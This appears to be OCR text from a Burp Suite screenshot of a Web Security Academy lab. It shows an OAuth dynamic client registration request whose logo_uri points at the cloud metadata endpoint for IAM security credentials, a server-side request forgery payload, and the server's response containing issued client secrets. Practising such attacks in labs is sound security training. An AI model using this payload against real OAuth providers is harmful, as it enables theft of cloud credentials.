 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < > Target: https://oauth-acf51f221ec3ed23c07e0df7
Request
Pretty Raw Hex Hackvertor \n
1 POST /reg HTTP/1.1
2 Host: oauth-acf51f221ec3ed23c07e0df7025b0006.web-security-academy.net
3 Content-Type: application/json
4 Content-Length: 139
5
6 {
7 "redirect_uris":[
8 "https://test.com"
9 ],
10 "logo_uri":"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"
11 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Sun, 12 Jun 2022 06:39:22 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 Content-Length: 956
10
11 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1655015962,
"client_id":"9w4-kHMyr3OnUnDtcDGfG",
"client_secret_expires_at":0,
"client_secret":
"siHSpDNJrbHEXx-9RuwIzIk4sCynMOgR6wSu15Jwn2Xxq884RslDC9VOj8ZFqSxdtnKfp56fLMCRGTdtWu3sFw",
"logo_uri":"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/",
"redirect_uris":[
"https://test.com"
],
"registration_client_uri":
"https://oauth-acf51f221ec3ed23c07e0df7025b0006.web-security-academy.net/reg/9w4-kHMyr3On
UnDtcDGfG",
"registration_access_token":"f72iU2gJmHpmKGV9x_DW9CwDOHXPUEcxpeWrWx7Q6oD"
}